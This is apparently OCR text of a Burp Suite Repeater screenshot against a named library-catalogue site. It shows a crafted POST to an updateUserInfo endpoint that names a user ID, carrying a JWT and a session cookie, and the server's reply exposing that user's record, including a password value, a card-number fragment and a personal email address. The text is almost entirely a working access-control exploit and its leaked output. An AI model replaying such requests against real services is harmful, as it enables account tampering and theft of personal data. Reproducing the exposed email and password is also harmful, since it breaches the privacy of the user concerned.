 Burp Suite Professional v2021.2 - tushuguan - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 18 × ...
Send Cancel < > Target: https://findbjxy.libsp.com
Request
Pretty Raw \n Actions
1 POST /find/userInfo/updateUserInfo HTTP/1.1
2 Host: findbjxy.libsp.com
3 Connection: close
4 Content-Length: 72
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88",
6 groupCode: 200288
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: application/json;charset=UTF-8
10 jwtOpacAuth: eyJhbGciOiJIUzUxMiJ9.eyJjcmVhdGVkIjoxNjE
11 Accept: application/json, text/plain, */*
12 mappingPath:
13 x-lang: CHI
14 Origin: https://findbjxy.libsp.com
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://findbjxy.libsp.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: SESSION=3d1ed40a-f589-4bf7-bc70-9d811dc1c1eb;
22
23 {
"userId":6136,
"job":null,
"unit":null,
"department":null,
"position":null
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
14 {
"success":true,
"message":"操作成功",
"errCode":0,
"data":{
"page":1,
"rows":10,
"orderBy":null,
"delFlag":0,
"createBy":-2,
"createDate":"2020-10-15 19:05:21",
"updateBy":6136,
"updateDate":"2021-02-21 16:44:08",
"userId":6136,
"primaryId":"2020
"name":"
"cardNo":"32
"picUrl":null,
"jobDesc":null,
"jobId":null,
"job":null,
"password":"2a2c219 ",
"unitId":null,
"unit":null,
"departmentId":null,
"department":null,
"positionId":null,
"position":null,
"gender":"0",
"preferredLang":"chi",
"email":"873763094@qq.com",
"address":null,
"phone":null,
"postalCode":null,
"birthDate":null,
"status":"1",
"regDate":"2020-10-15 11:01:43"
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (3)
Request Headers (20)
Response Headers (11)
Done 1,592 bytes | 43 millis